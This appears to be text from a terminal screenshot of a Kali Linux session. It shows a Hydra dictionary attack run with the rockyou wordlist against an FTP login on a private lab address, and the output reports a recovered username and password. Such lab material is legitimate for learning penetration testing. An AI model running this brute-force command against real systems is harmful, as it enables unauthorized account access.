 kali@kali: ~
Session Actions Edit View Help
└─$ hydra -l matt -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.101 -t 16 -e nsr
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 01:46:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:14344402),
~896526 tries per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101   login: matt   password: cheese
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 01:47:15